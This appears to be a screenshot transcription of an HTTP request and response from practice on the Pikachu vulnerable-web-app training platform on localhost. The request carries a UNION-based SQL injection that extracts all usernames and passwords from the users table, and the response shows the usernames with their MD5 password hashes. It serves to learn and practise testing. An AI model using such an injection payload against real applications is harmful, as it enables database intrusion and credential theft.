 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 129
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 id=3 union select (select group_concat(username) from users),(select
group_concat(password) from users)&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
点一下提示
select your userid?
--- 查询
hello,kobe
your email is: kobe@pikachu.com
hello,admin,pikachu,test
your email is: e10adc3949ba59abbe56e057f20f883e,670b14728ad9902aecba32e22fa4f6bd,e99a18c428cb38d5f260853678922e03